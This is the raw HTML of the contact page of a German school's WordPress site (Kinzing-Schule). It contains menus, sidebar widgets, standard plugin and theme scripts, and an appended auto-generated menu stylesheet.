	<li id="menu-item-1747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1747"><a href="https://kinzing-schule.de/geschichte-der-kinzing-schule">Geschichte der Kinzing-Schule</a></li>
	<li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132"><a href="https://kinzing-schule.de/schulleitung-und-verwaltung">Schulleitung und Verwaltung</a></li>
	<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://kinzing-schule.de/kollegium">Kollegium</a></li>
	<li id="menu-item-771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-771"><a href="https://kinzing-schule.de/schulelternbeirat">Schulelternbeirat</a></li>
	<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://kinzing-schule.de/foerderverein">Förderverein</a></li>
</ul>
</li>
<li id="menu-item-1242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1242"><a href="https://kinzing-schule.de/?page_id=1240">Wie wir arbeiten</a>
<ul class="sub-menu">
	<li id="menu-item-2439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2439"><a href="https://kinzing-schule.de/unsere-abschluesse-und-chancen">Unsere Abschlüsse und Chancen</a></li>
	<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://kinzing-schule.de/berufsvorbereitung">Berufsvorbereitung</a></li>
	<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://kinzing-schule.de/ganztagsschule">Ganztagsschule</a></li>
	<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://kinzing-schule.de/freiwilliges-10-schuljahr">Freiwilliges 10. Schuljahr</a></li>
	<li id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://kinzing-schule.de/schulsozialarbeit">Schulsozialarbeit</a></li>
</ul>
</li>
<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-129"><a href="https://kinzing-schule.de/nuetzliches">Nützliches</a>
<ul class="sub-menu">
	<li id="menu-item-1499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1499"><a rel="privacy-policy" href="https://kinzing-schule.de/datenschutzerklaerung">Datenschutzerklärung</a></li>
	<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://kinzing-schule.de/mein-kalender">Termine</a></li>
	<li id="menu-item-1595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1595"><a href="https://kinzing-schule.de/formulare">Formulare</a></li>
	<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://kinzing-schule.de/impressum">Impressum</a></li>
</ul>
</li>
<li id="menu-item-2422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2422"><a href="https://kinzing-schule.de/aktuelles">Aktuelles</a></li>
<li id="menu-item-1165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1165"><a href="https://kinzing-schule.de/foerder-und-beratungszentrum-neuwied">Förder- und Beratungszentrum Neuwied</a></li>
</ul></div>				</div>
				<!--/.nav-collapse -->
			</div>
		</div>
		</div>	<div class="wrapper inner-main-title">
		<div class="container">
			<header class="entry-header init-animate slideInUp1">
				<h1 class="entry-title">Kontakt</h1>							</header><!-- .entry-header -->
		</div>
	</div>
	<div id="content" class="site-content container clearfix">
		<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
			<article id="post-63" class="init-animate slideInUp1 post-63 page type-page status-publish hentry">
		<!-- .single-feat-->
	<div class="content-wrapper">
		<div class="entry-content">
			<p>[contact-form-7 id=&#8220;4&#8243; title=&#8220;Kontaktformular 1&#8243;]</p>
		</div><!-- .entry-content -->
		<footer class="entry-footer">
					</footer><!-- .entry-footer -->
	</div>
</article><!-- #post-## -->		</main><!-- #main -->
	</div><!-- #primary -->
    <div id="secondary-right" class="at-fixed-width widget-area sidebar secondary-sidebar" role="complementary">
        <div id="sidebar-section-top" class="widget-area sidebar clearfix">
			<section id="search-2" class="widget widget_search"><div class="search-block">
	<form action="https://kinzing-schule.de" class="searchform" id="searchform" method="get" role="search">
		<div>
			<label for="menu-search" class="screen-reader-text"></label>
						<input type="text"  placeholder="Search"  class="menu-search" id="menu-search" name="s" value="">
			<button class="searchsubmit fa fa-search" type="submit" id="searchsubmit"></button>
		</div>
	</form>
</div>
</section>
		<section id="recent-posts-5" class="widget widget_recent_entries">
		<h2 class="widget-title">Neueste Beiträge</h2><div class="line"><span class="fa fa-graduation-cap"></span></div>
		<ul>
											<li>
					<a href="https://kinzing-schule.de/fest-der-kulturen-war-ein-voller-erfolg">Fest der Kulturen war ein voller Erfolg</a>
									</li>
											<li>
					<a href="https://kinzing-schule.de/berufsorientierung-an-der-handwerkskammer">Berufsorientierung an der Handwerkskammer</a>
									</li>
											<li>
					<a href="https://kinzing-schule.de/nikolaus-in-der-kinzig-schule">Nikolaus in der Kinzing-Schule</a>
									</li>
					</ul>

		</section><section id="block-4" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex"></div>
</section><section id="media_image-8" class="widget widget_media_image"><h2 class="widget-title">Wir sind Teil des Netzwerks</h2><div class="line"><span class="fa fa-graduation-cap"></span></div><img width="300" height="102" src="https://kinzing-schule.de/wp-content/uploads/2023/01/3673448E-C7DC-481B-857F-70C34C0FDAF3-300x102.png" class="image wp-image-2359  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" title="Wir sind Teil des Netzwerks" decoding="async" srcset="https://kinzing-schule.de/wp-content/uploads/2023/01/3673448E-C7DC-481B-857F-70C34C0FDAF3-300x102.png 300w, https://kinzing-schule.de/wp-content/uploads/2023/01/3673448E-C7DC-481B-857F-70C34C0FDAF3.png 384w" sizes="(max-width: 300px) 100vw, 300px" /></section><section id="media_image-7" class="widget widget_media_image"><h2 class="widget-title">Digitalpakt &#8211; Wir wurden gefördert!</h2><div class="line"><span class="fa fa-graduation-cap"></span></div><img width="251" height="300" src="https://kinzing-schule.de/wp-content/uploads/2021/04/88114BBB-0041-4E25-9263-0DD5A5D0095C-251x300.jpeg" class="image wp-image-2110  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://kinzing-schule.de/wp-content/uploads/2021/04/88114BBB-0041-4E25-9263-0DD5A5D0095C-251x300.jpeg 251w, https://kinzing-schule.de/wp-content/uploads/2021/04/88114BBB-0041-4E25-9263-0DD5A5D0095C-600x716.jpeg 600w, https://kinzing-schule.de/wp-content/uploads/2021/04/88114BBB-0041-4E25-9263-0DD5A5D0095C.jpeg 733w" sizes="(max-width: 251px) 100vw, 251px" /></section><section id="media_image-9" class="widget widget_media_image"><h2 class="widget-title">Wir machen mit!</h2><div class="line"><span class="fa fa-graduation-cap"></span></div><img width="201" height="120" src="https://kinzing-schule.de/wp-content/uploads/2022/11/Praxistag_Logo.gif" class="image wp-image-2345  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Wir sind Teil des Netzwerks" decoding="async" /></section><section id="media_image-11" class="widget widget_media_image"><h2 class="widget-title">Wir sind dabei!</h2><div class="line"><span class="fa fa-graduation-cap"></span></div><img width="180" height="180" src="https://kinzing-schule.de/wp-content/uploads/2023/01/4FC34133-7E35-4464-8BF7-CCDEA61BD864.png" class="image wp-image-2355  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Wir sind Teil des Netzwerks" decoding="async" srcset="https://kinzing-schule.de/wp-content/uploads/2023/01/4FC34133-7E35-4464-8BF7-CCDEA61BD864.png 180w, https://kinzing-schule.de/wp-content/uploads/2023/01/4FC34133-7E35-4464-8BF7-CCDEA61BD864-150x150.png 150w" sizes="(max-width: 180px) 100vw, 180px" /></section>        </div>
    </div>
</div><!-- #content -->
		<div class="clearfix"></div>
		<footer class="site-footer">
						<div class="copy-right">
				<div class='container'>
					<div class="row">
						<div class="col-sm-4 init-animate fadeInDown">
													</div>
						<div class="col-sm-4 init-animate fadeInDown">
															<p class="text-center">
									&copy; All right reserved 2016								</p>
														</div>
						<div class="col-sm-4 init-animate fadeInDown">
							<div class="footer-copyright border text-right">
								<div class="site-info">
									Education Base by <a href="http://www.acmethemes.com/" rel="designer">Acme Themes</a>								</div><!-- .site-info -->
							</div>
						</div>
					</div>
				</div>
				<a href="#page" class="sm-up-container"><i class="fa fa-angle-up sm-up"></i></a>
			</div>
		</footer>
				</div><!-- #page -->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/education-base/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"dayNamesShort":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."],"dayNamesMin":["S","M","D","M","D","F","S"],"monthNames":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesShort":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesMin":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>
<script type="text/javascript" src="https://kinzing-schule.de/wp-content/plugins/event-calendar-wd/js/ecwd_popup.js?ver=1.1.55_5b6858d180418" id="ecwd-popup-js"></script>
<script type="text/javascript" src="https://kinzing-schule.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://kinzing-schule.de/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://kinzing-schule.de/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://kinzing-schule.de/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://kinzing-schule.de/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="ecwd-public-js-extra">
/* <![CDATA[ */
var ecwd = {"ajaxurl":"https://kinzing-schule.de/wp-admin/admin-ajax.php","ajaxnonce":"5b6ba51206","loadingText":"Loading...","event_popup_title_text":"Event Details","plugin_url":"https://kinzing-schule.de/wp-content/plugins/event-calendar-wd","gmap_key":"","gmap_style":""};
//# sourceURL=ecwd-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kinzing-schule.de/wp-content/plugins/event-calendar-wd/js/scripts.js?ver=1.1.55_5b6858d180418" id="ecwd-public-js"></script>
<script type="text/javascript" src="https://kinzing-schule.de/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://kinzing-schule.de/wp-content/plugins/wf-cookie-consent/js/cookiechoices.min.js?ver=6.9" id="wf-cookie-consent-cookiechoices-js"></script>
<script type="text/javascript" src="https://kinzing-schule.de/wp-content/themes/education-base/acmethemes/core/js/skip-link-focus-fix.js?ver=20130115" id="education-base-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://kinzing-schule.de/wp-content/themes/education-base/assets/library/bootstrap/js/bootstrap.min.js?ver=3.3.6" id="bootstrap-js"></script>
<script type="text/javascript" src="https://kinzing-schule.de/wp-content/themes/education-base/assets/library/owl-carousel/owl.carousel.min.js?ver=1.3.3" id="jquery-owl-js"></script>
<script type="text/javascript" src="https://kinzing-schule.de/wp-content/themes/education-base/assets/library/wow/js/wow.min.js?ver=1.1.2" id="wow-js"></script>
<script type="text/javascript" src="https://kinzing-schule.de/wp-content/themes/education-base/assets/library/magnific-popup/jquery.magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js-js"></script>
<script type="text/javascript" src="https://kinzing-schule.de/wp-content/themes/education-base/assets/js/education-base-custom.js?ver=1.4.6" id="education-base-custom-js"></script>
<script type="text/javascript" id="gmedia-global-frontend-js-extra">
/* <![CDATA[ */
var GmediaGallery = {"ajaxurl":"https://kinzing-schule.de/wp-admin/admin-ajax.php","nonce":"09354d2ad1","upload_dirurl":"https://kinzing-schule.de/wp-content/grand-media","plugin_dirurl":"https://kinzing-schule.de/wp-content/grand-media","license":"","license2":"","google_api_key":""};
//# sourceURL=gmedia-global-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kinzing-schule.de/wp-content/plugins/grand-media/assets/gmedia.global.front.js?ver=1.13.0" id="gmedia-global-frontend-js"></script>
<script type="text/javascript" src="https://kinzing-schule.de/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://kinzing-schule.de/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kinzing-schule.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://kinzing-schule.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
	window._wfCookieConsentSettings = {"wf_cookietext":"Cookies erleichtern die Bereitstellung unserer Dienste. Mit der Nutzung unserer Dienste erkl\u00e4ren Sie sich damit einverstanden, dass wir Cookies verwenden. ","wf_dismisstext":"OK","wf_linktext":"Weitere Informationen","wf_linkhref":null,"wf_position":"bottom","language":"de"};
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://kinzing-schule.de/wp-content/uploads/maxmegamenu/style.css?ver=602e1d
body_size: 126
content:
@charset "UTF-8";

/** THIS FILE IS AUTOMATICALLY GENERATED - DO NOT MAKE MANUAL EDITS! **/
/** Custom CSS should be added to Mega Menu > Menu Themes > Custom Styling **/

.mega-menu-last-modified-1750167981 { content: 'Tuesday 17th June 2025 15:46:21 Europe/Berlin'; }

.wp-block {}